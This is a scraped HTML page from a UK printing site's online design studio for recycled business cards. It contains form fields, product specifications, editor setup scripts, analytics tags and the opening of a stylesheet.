                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtPaperItemID" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtPaperItemID" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtOutInSideIDs" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtOutInSideIDs" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtIsVerticalBusinessCard" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtIsVerticalBusinessCard" value="0" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtIsCustomReverse" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtIsCustomReverse" value="0" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtShareLink" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtShareLink" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtPreviewLink" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtPreviewLink" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtPenIds" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtPenIds" value="100622,100649,100659,100669,100679,100841,100855,100867,100875,100880,100886,100894,100902,100907,100913,100918,100925,100932,100937,100944,100950,101004,101031,100974,100982,100989,100996,101014,101021,101154,101161,101166,101176,101200" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtStampIds" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtStampIds" value="100596,100600,100604,100608,100612,100616,101215,101228,101234,101240,101246,101253,101259,101265,101271,101277,101281,101285,101289,101293,101297" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtIsKeyrings" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtIsKeyrings" value="0" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtStudioCongfigs" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtStudioCongfigs" value="{&quot;ProductId&quot;:&quot;100476&quot;,&quot;SideType&quot;:0,&quot;ShowAddImgCtrl&quot;:true,&quot;ShowAddTextCtrl&quot;:true,&quot;ShowSaveDesignCtrl&quot;:true,&quot;ShowViewDesignsCtrl&quot;:true,&quot;ShowFontStyleCtrl&quot;:true,&quot;ShowFontSizeCtrl&quot;:true,&quot;ShowFontColourCtrl&quot;:true,&quot;ShowBoldItalicCtrl&quot;:true,&quot;ShowUnderlineCtrl&quot;:true,&quot;ShowAlignOptionsCtrl&quot;:true,&quot;ShowBackgroundColourCtrl&quot;:true,&quot;ShowSpellCheckCtrl&quot;:true,&quot;ShowSymbolCtrl&quot;:true,&quot;ShowZoomOptionsCtrl&quot;:true,&quot;ShowHelpCtrl&quot;:true,&quot;ShowGridCtrl&quot;:true,&quot;ShowRemoveCtrl&quot;:true,&quot;ShowBorderCtrl&quot;:false,&quot;ShowAutoSizeCtrl&quot;:false,&quot;ShowMoreDesignsCtrl&quot;:true,&quot;ShowShareInstructionsCtrl&quot;:true,&quot;ShowPreviewCtrl&quot;:true,&quot;FontStyleList&quot;:[{&quot;Id&quot;:&quot;1009&quot;,&quot;Name&quot;:&quot;Amadeo&quot;},{&quot;Id&quot;:&quot;1003&quot;,&quot;Name&quot;:&quot;Arial&quot;},{&quot;Id&quot;:&quot;1001&quot;,&quot;Name&quot;:&quot;Arial Rounded MT&quot;},{&quot;Id&quot;:&quot;1021&quot;,&quot;Name&quot;:&quot;Avant Garde&quot;},{&quot;Id&quot;:&quot;1006&quot;,&quot;Name&quot;:&quot;Baskerville MT&quot;},{&quot;Id&quot;:&quot;1007&quot;,&quot;Name&quot;:&quot;Bodoni MT Book&quot;},{&quot;Id&quot;:&quot;1022&quot;,&quot;Name&quot;:&quot;Caslon 224 Book&quot;},{&quot;Id&quot;:&quot;1010&quot;,&quot;Name&quot;:&quot;Clairvaux LT&quot;},{&quot;Id&quot;:&quot;1011&quot;,&quot;Name&quot;:&quot;Comic Sans MS&quot;},{&quot;Id&quot;:&quot;1013&quot;,&quot;Name&quot;:&quot;Courier New&quot;},{&quot;Id&quot;:&quot;1023&quot;,&quot;Name&quot;:&quot;Eras Medium&quot;},{&quot;Id&quot;:&quot;1024&quot;,&quot;Name&quot;:&quot;Esprit Book&quot;},{&quot;Id&quot;:&quot;1016&quot;,&quot;Name&quot;:&quot;Futura ND Book&quot;},{&quot;Id&quot;:&quot;1002&quot;,&quot;Name&quot;:&quot;Garamond&quot;},{&quot;Id&quot;:&quot;1020&quot;,&quot;Name&quot;:&quot;Gill Sans MT&quot;},{&quot;Id&quot;:&quot;1017&quot;,&quot;Name&quot;:&quot;Goudy Old Style MT&quot;},{&quot;Id&quot;:&quot;1018&quot;,&quot;Name&quot;:&quot;Helvetica LT 55 Roman&quot;},{&quot;Id&quot;:&quot;1019&quot;,&quot;Name&quot;:&quot;Impact&quot;},{&quot;Id&quot;:&quot;1025&quot;,&quot;Name&quot;:&quot;Isadora Regular&quot;},{&quot;Id&quot;:&quot;1034&quot;,&quot;Name&quot;:&quot;Shelley LT AndanteScript&quot;},{&quot;Id&quot;:&quot;1026&quot;,&quot;Name&quot;:&quot;Souvenir Medium&quot;},{&quot;Id&quot;:&quot;1012&quot;,&quot;Name&quot;:&quot;Spartan One Three MT&quot;},{&quot;Id&quot;:&quot;1035&quot;,&quot;Name&quot;:&quot;Times New Roman&quot;},{&quot;Id&quot;:&quot;1036&quot;,&quot;Name&quot;:&quot;Verdana&quot;}],&quot;MinFontSize&quot;:6,&quot;MaxFontSize&quot;:20,&quot;FontColourList&quot;:&quot;0,1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29&quot;,&quot;BackgroundColourList&quot;:&quot;0,1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29&quot;,&quot;IsSingleColour&quot;:false,&quot;PenTextRuleType&quot;:0,&quot;ShowRotationCtrl&quot;:false,&quot;ShowImageRotationCtrl&quot;:false}" />
                        <img id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_imgPreview" style="display: none" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtImageWidth" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtImageWidth" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtImageHeight" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtImageHeight" />
                        <input type="hidden" id="txtChooseUploadIds" value="" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtPenArtworkFee" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtPenArtworkFee" value="19.99" />
                        
                        <span id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_spellCheck"><span onclick="javascript:UltimateSpell_OnClick('/UltimateSpellInclude/UltimateSpell.spell.htm?cid=ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_spellCheck','u49632c47e0ae4fb5b84349fe2e7cf90d',false);return false;"></span><span onclick="javascript:UltimateSpell_OnClick('/UltimateSpellInclude/UltimateSpell.grammar.htm?cid=ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_spellCheck','u773698c0cefc4e56a4bf6845ce15dc57',false);return false;"></span></span>
                        <!-- The div that holds the bleed prompt -->
                        <div id="BleedPrompt" style="background-color: White; padding: 20px; display: none;">
                            <table cellpadding="0" cellspacing="0" style="font-family: Arial; font-size: 12px"
                                width="350px">
                                <tr>
                                    <td style="background-color: #ffe69c; font-weight: bold; color: #5d5d5d; padding: 3px"
                                        align="left">
                                        Image Placement Warning
                                    </td>
                                </tr>
                                <tr>
                                    <td style="padding-top: 10px" align="left">
                                        <span style="font-weight: bold">WARNING: </span>You have extended at least one edge
                                        of your uploaded image past the <span style="font-weight: bold">Document Edge</span>,
                                        but not all the way to the <span style="color: #ff0a1d; font-weight: bold">Outer Bleed
                                            Margin</span>, which can result in unpredictable printing results.
                                        <br />
                                        <br />
                                        It is recommended that you extend the image until it reaches the <span style="color: #ff0a1d;
                                            font-weight: bold">Outer Bleed Margin</span>.
                                    </td>
                                </tr>
                                <tr>
                                    <td align="center" style="padding-top: 20px">
                                        <img class="bt" id="BleedPromptCancel" src="/AjaxStudio/img/generic/ReturnToStudioBt.gif"
                                            alt="Return" />
                                        &nbsp;
                                        <img class="bt" id="BleedPromptProceed" src="/AjaxStudio/img/generic/ContinueAnywayBt.gif"
                                            alt="Return" />
                                    </td>
                                </tr>
                            </table>
                        </div>
                        <table cellpadding="0" cellspacing="0" width="100%">
                            <tr>
                                <td align="left" valign="top" style="padding-top: 5px">
                                    <input type="hidden" style="width: 300px" id="txtDebug" />
                                    <div id="divStudioContainer" style="z-index: 1">
                                    </div>
                                </td>
                                <td align="left" valign="top" style="padding-top: 5px;">
                                    <div style="position: relative; width: 190px; left: 766px; z-index: 0">
                                        <div id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_uc1DesignItemDescription_pnlDescription">
		
    <div id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_uc1DesignItemDescription_divFront" class="card_right">
        <div id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_uc1DesignItemDescription_divProductInfo" class="front_description">
        <div class="front_title">Product description</div><div style="text-transform:uppercase; font-size:16px; margin-left:8px; margin-bottom:8px;">Recycled Business Cards</div>
<ul style="line-height:18px; font-size:12px; list-style:inside; margin-left:8px; padding:0;">
            <li><span style="color:#3e74ff;">CARD SIZES:</span></li>
            <li>Horizontal: 85 x 55mm</li>
            <li>Bleed Size: 88 x 58mm</li>
            <li>or</li>
            <li>Vertical: 55 x 85mm</li>
            <li>Bleed Size: 58 x 88mm</li>
            <br>
            <li><span style="color:#3e74ff;">CARD TYPE:</span></li>
            <li>100% PCW recycled 300gsm</li>
            <br>
            <li><span style="color:#3e74ff;">OPTIONS:</span></li>
            <li style="list-style:disc;margin-left:15px"> Free image uploads</li>
            <li style="list-style:disc;margin-left:15px"> Reverse card printing</li>
            <li style="list-style:disc;margin-left:15px"> Rounded corners</li>
            <br>
            <li><span style="color:#3e74ff;">UPLOAD NOTES:</span></li>
            <li>Recommended resolution for max. quality: 300dpi</li>
            <br>
            <li><span style="color:#3e74ff;">FILE TYPES:</span></li>
            <li>We accept image uploads in the following file types</li>
            <li style="list-style:disc;margin-left:15px"> .TIFF</li>
            <li style="list-style:disc;margin-left:15px"> .JPG</li>
            <li style="list-style:disc;margin-left:15px"> .PNG</li>
            <li style="list-style:disc;margin-left:15px"> .BMP</li>
            <li style="list-style:disc;margin-left:15px"> .PDF</li>
            <li style="list-style:disc;margin-left:15px"> .GIF</li>
        </ul></div>
    </div>
    

	</div>

                                    </div>
                                </td>
                                <script type="text/javascript">
                                    var sCONTAINER_ID = "divStudioContainer";
                                    var sITEM_ID = document.getElementById("txtItemID").value;
                                    var sDESIGN_ID = document.getElementById("txtDesignID").value;
                                    var sDESIGNCOMBO_ID = document.getElementById("txtDesignComboID").value;
                                    var sDOC_ID = document.getElementById("txtDocID").value;
                                    var sCART_ITEM_ID = document.getElementById("txtCartItemID").value;
                                    var sSIDE = document.getElementById("txtSide").value;

                                    //TODO: need a generic variable to replace EDIT_CUSTOM_BACK
                                    var sEDIT_CUSTOM_BACK = document.getElementById("txtEditCustomBack").value;
                                    var sRETURN_URL = document.getElementById("txtReturnURL").value;
                                    var sSPELL_CHECK_ID = document.getElementById("txtSpellCheckID").value;
                                    var sIS_SHARE = document.getElementById("txtIsShare").value;
                                    var sIS_PREVIEW = document.getElementById("txtIsPreview").value;
                                    var sIS_DIRECTSMILE = document.getElementById("txtIsDirectSmile").value;
                                    var sIS_Bundle = document.getElementById("txtIsBundle").value;
                                    var sIS_RECYCLED = document.getElementById("txtIsRecycled").value;
                                    var sSHOW_SIDEB = document.getElementById("txtShowSideB").value;
                                    var sIsDocument = document.getElementById("txtIsDocument").value;
                                    var sRelFrom = document.getElementById("txtRelFrom").value;
                                    var sSHOW_UPLOADTOOLTIP = document.getElementById("txtShowUploadTooltip").value;
                                    var oDebug = document.getElementById("txtDebug");
                                    var sIS_LITE_VERSION = 0;
                                    var sIS_MYCARD_VERSION = document.getElementById("txtIsMyCard").value; ;
                                    var sHAS_SAMPLE = document.getElementById("txtHasSample").value;
                                    var sIS_MYCARD_VERSION = document.getElementById("txtIsMyCard").value;
                                    //added by Hui for multiple verse
                                    var sITEMS_MULTIPLE_VERSE = document.getElementById("txtItemsForMultipleVerse").value;

                                    var sISDOCHASBACKSIDE = document.getElementById("txtIsDocHasBackSide").value;
                                    var sISSAMPLEITEM = document.getElementById("txtIsSampleItem").value;

                                    var oBLEED_PROMPT = document.getElementById("BleedPrompt");
                                    var oBLEED_PROMPT_CANCEL = document.getElementById("BleedPromptCancel");
                                    var oBLEED_PROMPT_PROCEED = document.getElementById("BleedPromptProceed");
                                    // Added by rwshi on 09/30/2011 for sample wedding invitation process
                                    var oSamplePaperID;
                                    var oIsSampleRequest = false;

                                    // Added by rwshi on 07/12/2012 for free products process
                                    var oIsFreeItem = document.getElementById("txtIsFreeItem").value;
                                    var oDesignKeywords = document.getElementById("txtDesignKeywords").value;
                                    var oColorItemID = document.getElementById("txtColorItemID").value;
                                    var oPaperItemID = document.getElementById("txtPaperItemID").value;
                                    var sIsVerticalBusinessCard = document.getElementById("txtIsVerticalBusinessCard").value;
                                    var sIsCustomReverse = document.getElementById("txtIsCustomReverse").value;
                                    var oStudioConfig = eval('(' + document.getElementById("txtStudioCongfigs").value + ')');
                                    var sIsKeyrings = document.getElementById("txtIsKeyrings").value;
                                    var sPenArtworkFee = document.getElementById("txtPenArtworkFee").value;

                                    var oUpImgFrom = "def";

                                    var oStudio;
                                    window.onload = function () {
                                        oStudio = new Studio();
                                        //oStudio.ui.elementManager.textElements[0].onKeyUp(EventUtil.getEvent());
                                    };
                                </script>
                            </tr>
                        </table>
                        <div id="divStudioFooter" style="position: relative; top: 0px; left: 210px;">
                            <script type="text/javascript">
                                var oFOOTER = document.getElementById("divStudioFooter");
                            </script>
                        </div>
                        <div id="divTooltip1">
                        </div>
                        <div id="divTooltip2">
                        </div>
                    </div>
                </div>
                <div id="facility" class="facility" style="margin-bottom: 12px;">
                    <div class="satisfaction">
                        <a href="printingsatisfaction" class="read_more">&raquo; Read more</a></div>
                    <div class="low_price">
                        <a href="pricequotepopup" class="read_more">&raquo; Read more</a></div>
                    <div class="upload_again">
                        <a href="artwork-specifications" class="read_more">&raquo; Read more</a></div>
                    <div class="shipping_2day">
                        <a href="fastdelivery" class="read_more">&raquo; Read more</a></div>
                </div>
            </div>
        </div>
        <!-- Modal Popup -->
        <div id="divSaveAsModal" style="z-index: 1001; position: absolute; padding: 20px 10px;
            text-align: center;">
            <iframe id="divSaveAs_iFrame_Object" width="504px" height="550px" src="" scrolling="no"
                frameborder="0" style="display: block;"></iframe>
        </div>
        <!-- Save As Dialogue - Modal Popup -->
        <script type="text/javascript">

            // Help Popup
            var oHelpPopupControl;

            // Wedding Sample Popup
            var oSamplePopupControl;

            // iFrame path and options
            // Send from server-side on page load.
            var iFrameSrc;
            function switchBoard(sPath, options) {
                iFrameSrc = sPath + "?Options=" + options;
            }

            // Modal - Forgot Password Dialogue
            // Parent Div
            var divSaveAsModal = document.getElementById("divSaveAsModal");
            var saveAsiFrame = document.getElementById("divSaveAs_iFrame_Object");

            // Modal Object
            var oModalSaveAs = new print123.core.ui.ModalPopup(516, 580, divSaveAsModal, { closeButtonVisible: false });

            // Show Modular SaveAs Popup
            function showSaveAsDialogue() {
                saveAsiFrame.src = iFrameSrc;
                oModalSaveAs.open();
            }


            // Hide Modular SaveAs Popup
            function closeWindow(title, message) {

                // Clear iFrame
                saveAsiFrame.src = "";
                oModalSaveAs.close();

                // Set Template Name for New Template
                if (title != "") {
                    //var template = document.getElementById('uc1DesignItemDescription_divTemplateValue');
                    //template.innerHTML = title;

                    //var divTemplateName = document.getElementById("uc1DesignItemDescription_divTemplateName");
                    //divTemplateName.style.display = "block";

                    // Message to client
                    //                    print123.forms.ui.alert("Save Design", message, print123.forms.enums.messageType.success, null, 134);
                }
            }

            // Save Design Template to Database
            function saveDesign(title, divParent, imgStatus, lblWarningMsg, iProceed) {
                oStudio.saveComposition20(title, "divSaveAs_iFrame_Object", divParent, imgStatus, lblWarningMsg, iProceed);
                ChangeStatus();
            }

            // Added by rwshi on 09/30/2011 for sample wedding invitation process
            function addSampleToCart(paperID, sampleItemID) {
                oSamplePaperID = paperID;
                oIsSampleRequest = true;
                oStudio.composition.ItemID = sampleItemID;
                oStudio.finalize(5);
            }

            function closeSamplePopup() {
                oSamplePopupControl.close();
            }

            function MgrChooseUploadIds(uploadId) {
                if (document.getElementById('txtChooseUploadIds').value == '') {
                    document.getElementById('txtChooseUploadIds').value = uploadId;
                } else {
                    document.getElementById('txtChooseUploadIds').value = document.getElementById('txtChooseUploadIds').value + ',' + uploadId;
                }

            }

            Array.prototype.remove = function (el) {
                return this.splice(this.indexOf(el), 1);
            }

            function RemoveChooseUploadId(uploadId) {
                if (document.getElementById('txtChooseUploadIds').value != '') {
                    var ids = document.getElementById('txtChooseUploadIds').value.split(",");
                    ids.remove(uploadId);
                    document.getElementById('txtChooseUploadIds').value = ids.join(",");
                }
            }
        </script>
        
    
</div>
    <script type="text/javascript">
        $j(document).ready(function () {
            $j('.fancybox').fancybox();

            if ("1" === $j('#ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtIsPreview').val()) {
                fancyShow();
            }

            if ("1" === $j('#ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtIsShare').val()) {
                fancyShareShow();
            }
        });

        var sortControlsDiv = function() {
            var divContainer = $j("#divFormatCtrls");

            var divs = $j(">div.control", divContainer).toArray().sort(function(a, b) {
                return parseInt($j(a).attr("name")) - parseInt($j(b).attr("name"));
            });

            $j(divs).appendTo(divContainer);
        };

        function fancyShow() {
            var previewLink = $j('#ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtPreviewLink').val();

//            if (previewLink != "") {
//                $j.fancybox.open([
//					{
//					    href: previewLink
//					}], {
//					    type: 'iframe'
//					});
            //            }

            if (previewLink != "") {
                var width=parseInt($j("#ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtImageWidth").val());
                var height=parseInt($j("#ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtImageHeight").val())+ 50;

                $j.fancybox.open({
                        src: previewLink,
                        defaultType: "iframe",
                        width:'auto',
                        height:'auto',
                        iframe: {
                            css: {
                                width:width + "px",
                                height: height + "px"
                            },
                            attr: {
                              scrolling: "no"
                            }
                        },
                        scrolling: 'no',
                        openEffect: 'none',
                        closeEffect: 'none',
                    }
                );
            }
        }

        function fancyShareShow() {
            var shareLink = $j('#ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtShareLink').val();

            if (shareLink != "") {
                $j.fancybox.open({
                    src: shareLink,
                    defaultType: "iframe",
                    type: 'iframe'
                });
            }
        }
    </script>

            <div id="footer_main">
    <div class="contact_bar">
        <div class="left_cv">
            <img src="/images/left_cv.png" alt="" /></div>
        <div class="phone">
            01772 625179</div>
        <div class="card">
            <div class="text">
                Secure online payments</div>
            <div class="icon">
                <img src="/images/credit_card.png" alt="Secure online payments" width="206" height="24" /></div>
        </div>
        <div class="right_cv">
            <img src="/images/right_cv.png" alt="" /></div>
    </div>
    <div class="footer_part">
        <div class="sign_part">
            <div class="sign_hedding">
                Support</div>
            <div class="footer_menu">
                <ul>
                    <li><a href="/aboutus.aspx">About 123Print</a></li>
                    <li><a href="/contact.aspx">Contact Us</a></li>
                    <li>
                        <script type="text/javascript">
                            document.write('<a href="#" onclick="javascript:openChat();return false;"   class="footerLink" rel="nofollow" target="_blank" title="Live Guide Support">Live Chat </a>');
                        </script>
                        <noscript>
                            <a href="https://clients-liveguide01eu.netop.com/swf.php?LiveGuideUID=h5-myDmryU5DuLIjhBaBgJvdM03Jsd3qlbUX&amp;myurl=no%20javascript"
                                rel="nofollow" target="_blank" title="Live Guide Support" class="footerLink">Live
                                Chat </a>
                        </noscript>
                    </li>
                    <li>
                        <a onclick="openPriceQuotePopup(0);" href="#">
                            Product Pricing</a></li>
                    <li><a href="/fastdelivery.aspx">Delivery</a></li>
                    <li><a href="/go/artwork-specifications">Artwork Specifications</a></li>
                    <li><a href="/freesample.aspx">Sample Pack Request</a></li>
                </ul>
            </div>
        </div>
        <div class="sign_part">
            <div class="sign_hedding">
                My Account</div>
            <div class="footer_menu">
                <ul>
                    <li><a href="/myaccount.aspx">Create Account</a></li>
                    <li><a href="/myaccount.aspx">Login</a></li>
                    <li><a href="/myorders.aspx">Reorder</a></li>
                    <li><a href="/myorders.aspx">Order Tracking</a></li>
                </ul>
            </div>
        </div>
        <div class="sign_part">
            <div class="sign_hedding">
                Our Products</div>
            <div class="footer_menu">
                <ul>
                    <li><a href="/business-cards" title="Business Cards">Business Cards</a></li>
                    <li><a href="http://www.123print.co.uk/business-stationery/compliment-slips" title="Compliment Slips">Compliment Slips</a></li>
                    <li><a href="/business-stationery/letterheads" title="Letterheads">Letterheads</a></li>
                    <li><a href="/cards-and-invitations" title="Cards & Invitations">Invitations</a></li>
                    <li><a href="/promotional-products/postcards" title="Postcards">Postcards</a></li>
                    <li><a href="/wedding-stationery" title="Wedding Stationery">Wedding Stationery</a></li>
<li><a href="/go/Products">View All Products</a></li>
                </ul>
            </div>
        </div>
        <div class="trust_part">
            <div class="sign_hedding">
                Trust</div>
            <div class="footer_menu">
                <ul>
                    <li><a href="http://www.123print.co.uk/blog/">123Print Blog</a></li>
                    <li><a href="/cookiesprivacy.aspx">Cookies & Privacy</a></li>
                    <li><a href="/termsconditions.aspx">Terms & Conditions</a></li>
                    <li><a href="/abouthsbc.aspx">Payment Methods</a></li>
                    <li><a href="/printingsatisfaction.aspx">Satisfaction Guarantee</a></li>
                    <li><a href="/vat.aspx">VAT Information</a></li>
                    <li><a href="/sitemap.aspx">Sitemap</a></li>
                </ul>
            </div>
        </div>
    </div>
    <div id="copyright">
        Copyright 2020 123PRINT
</div> 
</div>
<link href='//fonts.googleapis.com/css?family=Lato:400,700,400italic' rel='stylesheet' type='text/css'>
<script src="https://js.gleam.io/oi-YqlTodd.js" async="async"></script>
    
        </div>
    </div>

    <!-- Body Content PlaceHolder -->
    <div id="ctl00_ctl00_divFooterScripts">
        <!-- LivePerson Monitoring -->
        
        <!-- LivePerson Desktop Sharing -->
        
        <!-- Analytics-->
        
    <!-- Script Content exposed to child page to be placed in parent master -->
    <!-- Analytics-->
    

        <!-- Google Remarketting -->
        
    <!-- Google Remarketting -->
    
    


        
        <!-- CrazyEgg -->
        
        <!-- Listrak Analytics -->
        
    </div>
    
<!-- Google Code for Dynamic Remarketing Tag - Start -->
<script type="text/javascript">
var google_tag_params = {
ecomm_prodid: '', 
ecomm_pagetype: 'siteview', 
ecomm_totalvalue: ''
};
</script>
<script type="text/javascript">
/* <![CDATA[ */
var google_conversion_id = 989062149;
var google_conversion_label = "WszICOuMgAQQhcjP1wM";
var google_custom_params = window.google_tag_params;
var google_remarketing_only = true;
/* ]]> */
</script>
<script type="text/javascript" src="//www.googleadservices.com/pagead/conversion.js">
</script>
<noscript>
<div style="display:inline;">
<img height="1" width="1" style="border-style:none;" alt="" src="//googleads.g.doubleclick.net/pagead/viewthroughconversion/989062149/?value=0&amp;label=WszICOuMgAQQhcjP1wM&amp;guid=ON&amp;script=0&amp;data=ecomm_pagetype%3dsiteview"/>
</div>
</noscript>
<!-- Google Code for Remarketing Tag - End -->
    
<div>

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="11915876" />
	<input type="hidden" name="__SCROLLPOSITIONX" id="__SCROLLPOSITIONX" value="0" />
	<input type="hidden" name="__SCROLLPOSITIONY" id="__SCROLLPOSITIONY" value="0" />
</div>

<script type="text/javascript">
//<![CDATA[
switchBoard('DialogueBoxes/SaveAs_Dialogue.aspx','AAEAAAD%252f%252f%252f%252f%[base64]');
theForm.oldSubmit = theForm.submit;
theForm.submit = WebForm_SaveScrollPositionSubmit;

theForm.oldOnSubmit = theForm.onsubmit;
theForm.onsubmit = WebForm_SaveScrollPositionOnSubmit;
//]]>
</script>
<script type="text/javascript" language="javascript">
<!--
InitiateUltimateSpell("ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_spellCheck","",function(){new UltimateSpell('ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_spellCheck','ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$spellCheck',true,'/UltimateSpellInclude/','en-US','',1,10,'',1,0,1,0,1,1,1,1,0,1,1,'Ignore','Ignore All','Delete','Add to Dictionary','(no spelling suggestions)','(No Suggestions)','Delete Repeated Word',false,300,false,'http://dictionary.reference.com/browse/[WORD]','Look up meaning',true,false,'','background-color:Gold;font-weight:bold;color:Black;','','font-weight:bold;color:#008000;',0,0,0,0,10,'Not in dictionary:','Mixed case:','Repeated word:','Grammatical Error:','Spell check complete.','Grammar check complete.','Click OK to apply changes.','Loading...','Change to:','Suggestions:','Synonyms of:','Change','Change All','Delete All','Show Options...','Hide Options...','Synonyms...','Cut','Copy','Paste','Select All','OK','Cancel','Ignore Words In Uppercase','Ignore Words In Mixed Case','Ignore Words With Numbers','Ignore Repeated Words','Ignore Internet Addresses','Ignore Email Addresses','Ignore Filenames','Ignore HTML Tags');});//-->
</script><input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="/wEPDwUJNjczMDYxMTkxD2QWAmYPDxYEHg9fX0FudGlYc3JmVG9rZW4FJDhjNTNkZmU2LTZhNWItNDJmYy1hMjdjLTJjN2I5NzU1ODg1MB4SX19BbnRpWHNyZlVzZXJOYW1lZWRkZOR3k+cfN4B7tIHUzgDtuaROEvNo" />
</form>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.123print.co.uk/assets/css/123printuk_master.css?r=2017031301_B6AA6F7131C0FD80DF589078947F6D98
body_size: 18135
content:
.Arial9pxDkBlue{font-family:Arial,Helvetica,sans-serif;font-size:9px;font-style:normal;line-height:normal;font-weight:normal;font-variant:normal;color:#262262}.Arial9pxOrange{font-family:Arial,Helvetica,sans-serif;font-size:9px;font-style:normal;line-height:normal;font-weight:normal;font-variant:normal;color:#f8981d}.Arial10pxDkBlue{font-family:Arial,Helvetica,sans-serif;font-size:10px;font-style:normal;line-height:normal;font-weight:normal;font-variant:normal;color:#262262}.Arial10pxDkGray{font-family:Arial,Helvetica,sans-serif;font-size:10px;font-style:normal;line-height:normal;font-weight:normal;font-variant:normal;color:#333}.Arial10pxWhite{font-family:Arial,Helvetica,sans-serif;font-size:10px;font-style:normal;line-height:normal;font-weight:normal;font-variant:normal;color:#fff}.Arial10pxWhiteBold{font-family:Arial,Helvetica,sans-serif;font-size:10px;font-style:normal;line-height:normal;font-weight:bold;font-variant:normal;color:#fff}.Arial10pxBlack{font-family:Arial,Helvetica,sans-serif;font-size:10px;font-style:normal;line-height:normal;font-weight:normal;font-variant:normal;color:#000}.Arial10pxLtGray{font-family:Arial,Helvetica,sans-serif;font-size:10px;font-style:normal;line-height:normal;font-weight:normal;font-variant:normal;color:#999}.Arial11pxLtGray{font-family:Arial,Helvetica,sans-serif;font-size:11px;font-style:normal;line-height:normal;font-weight:normal;font-variant:normal;color:#adadad}.Arial11pxDkGray{font-family:Arial,Helvetica,sans-serif;font-size:11px;font-style:normal;line-height:normal;font-weight:normal;font-variant:normal;color:#333}.Arial11pxDkGrayBold{font-family:Arial,Helvetica,sans-serif;font-size:11px;font-style:normal;line-height:normal;font-weight:bold;font-variant:normal;color:#333}.Arial12pxLtGray{font-family:Arial,Helvetica,sans-serif;font-size:12px;font-style:normal;line-height:normal;font-weight:normal;font-variant:normal;color:#adadad}.Arial12pxDkGray{font-family:Arial,Helvetica,sans-serif;font-size:12px;font-style:normal;line-height:normal;font-weight:normal;font-variant:normal;color:#333}.Arial12pxDkGrayBold{font-family:Arial,Helvetica,sans-serif;font-size:12px;font-style:normal;line-height:normal;font-weight:bold;font-variant:normal;color:#333}.Arial12pxDkGrayAllCaps{font-family:Arial,Helvetica,sans-serif;font-size:12px;font-style:normal;line-height:normal;font-weight:normal;font-variant:normal;color:#333;text-transform:uppercase}.Arial12pxRed{font-family:Arial,Helvetica,sans-serif;font-size:12px;font-style:normal;line-height:normal;font-weight:normal;font-variant:normal;color:#c00}.Arial12pxLtGray{font-family:Arial,Helvetica,sans-serif;font-size:12px;font-style:normal;line-height:normal;font-weight:normal;font-variant:normal;color:#666}.Arial12pxDarkBlueBold{font-family:Arial,Helvetica,sans-serif;font-size:12px;font-style:normal;line-height:normal;font-weight:bold;font-variant:normal;color:#271d60}.Arial13pxGreenBold{font-family:Arial,Helvetica,sans-serif;font-size:13px;font-style:normal;line-height:normal;font-weight:bold;font-variant:normal;color:#390}.Arial13pxRedBold{font-family:Arial,Helvetica,sans-serif;font-size:13px;font-style:normal;line-height:normal;font-weight:bold;font-variant:normal;color:#c00}.Arial13pxRed{font-family:Arial,He